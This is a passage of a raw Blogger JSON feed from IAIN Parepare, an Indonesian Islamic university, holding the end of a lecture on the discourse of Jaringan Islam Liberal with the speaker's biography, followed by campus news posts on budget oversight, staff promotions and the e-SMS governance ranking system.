menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr \/\u003E\n\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan.\u0026nbsp;\u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang\u0026nbsp; pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRIWAYAT HIDUP PENULIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Dr. Firman, M.Pd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempat\/Tgl Lahir \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; : Soppeng, 20 Februari 1965\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama Istri\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wahidah, S.Ag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama anak\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendidikan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FIMG_20190304_091247-300x170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5683345552838446071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6171148853602465381"},"published":{"$t":"2019-04-17T17:37:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:19.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9754\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" height=\"170\" width=\"300\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9752 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6171148853602465381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1635367555236181569"},"published":{"$t":"2019-04-17T05:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pada hari, Selasa, 16 April, Rektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan melakukan penyerahan SK Kenaikan Pangkat kepada Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare. Dalam acara ini, ada 4 orang ASN IAIN Parepare yang menerima SK Kenaikan pangkat, yaitu Alief Anshari (Penata, III\/c), Muh. Taufik Nasir (Penata, III\/c), Azaliatul Hidayah ((Penata, III\/c), dan Nurdalia Bate (Penata, III\/c).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara seremony penyerahan SK kenaikan pangkat kepada ASN merupakan tradisi yang dikembangkan oleh Ahmad Sultra Rustan sejak menjabat Ketua STAIN dan masih akan dipertahankan selama menjabat Rektor IAIN Parepare. Pada kesempatan ini, Ahmad Sultra Rustan sebagai Rektor dan Pembina utama ASN dalam lingkup IAIN Parepare menyampaikan banyak motivasi, harapan dan nasehat kepada ASN yang menerima SK Kenaikan pangkat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10224} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7490-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10224\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kenaikan pangkat merupakan pemberian atau apresiasi negara kepada seorang Aparat Sipil Negara (ASN) atas reputasi, kinerja dan prestasi yang ditunjukkannya dalam mengemban tugas dan tanggungjawab sebagai abdi negara”, demikiam papar Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberikan arahan pada acara penyerahan SK Kenaikan Pangkat kepada ASN di Rektorat IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10225} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-16-at-10.32.50-1024x768.jpeg\" alt=\"\" class=\"wp-image-10225\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kenaikan\u003Cbr\/\u003Epangkat bagi seorang ASN adalah kewenangan institusi. Institusi berhak mengajukan\u003Cbr\/\u003Eatau tidak mengajukan kenaikan pangkat seorang ASN berdasarkan kriteria-kriteria\u003Cbr\/\u003Eyang telah ditetapkan. “Di sini tidak ada kriminalisasi atau perbedaan antara\u003Cbr\/\u003Esatu personil dengan personil lainnya. Semuanya sama, jika memiliki kinerja yang\u003Cbr\/\u003Ebaik atau berprestasi maka dia berhak memperoleh kenaikan pangkat. Jadi jangan\u003Cbr\/\u003Eada image, jika sudah mencapai empat tahun maka wajib (otomotis) naik pangkat. Karena\u003Cbr\/\u003Ekenaikan pangkat ada penilaian dari atasan, rekan atau tim kerja yang berada di\u003Cbr\/\u003Elingkungan kerja kita” kata Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Oleh karena itu, papar Rektor melanjutkan, bekerja dalam sebuah organisasi perlu ada kebersamaan dan sinergisitas. Jangan merasa hebat dan sok pintar sendiri dengan menganggap remeh orang lain karena sesungguhnya promosi jabatan atau kenaikan pangkat sangat ditentukan penilaian rekan-rekan kerja. Jika mereka menilai kita buruk, maka akan menjadi hambatan atas promosi jabatan atau pun kenaikan pangkat tersebut” tegasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10226} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7491-copy-1024x768.jpg\" alt=\"\" class=\"wp-image-10226\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara penyerahan SK Kenaikan pangkat ini dihadiri langsung oleh para pimpinan kampus. Selain Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Wakil Rektor Bidang Administrasi Umum dan Keuangan, Sudirman L., Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh, Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Musyarrafah Amin, Kepala Bagian Administrasi, Umum dan Keuangan, Muh. Jafar, Kasubag Umum dan Kepegawaian, Misbahuddin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPada akhir arahannya, selain mengucapkan selamat kepada ASN yang menerima kenaikan pangkat, Rektor juga menitipkan pesan khusus kepada ASN agar mengurangi aktivitas merokok. Menurutnya, semua lembaga pemerintahan termasuk IAIN Parepare dihimbau agar bebas asap rokok. Merokok itu berdampak buruk kepada kesehatan dan juga kesejahteraan keluarga. “Khususnya, akan berdampak buruk kepada anak-anak kita, kualitas hidup dan kecerdasan mereka akan menurun karena asap rokok kita sendiri” ujar Rektor mengingatkan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1635367555236181569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html","title":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3106645586820456359"},"published":{"$t":"2019-04-10T05:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDevisi website Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare mengadakan pelatihan Bimbingan Teknis (Bimtek) kepada para admin website Prodi (Program studi), Selasa (09\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan tersebut dilaksanakan di meeting room Teknologi Informasi\u0026nbsp; Pangkalan Data (TIPD) IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10181} --\u003E\u003Cbr\/\u003E\u003Cfigure 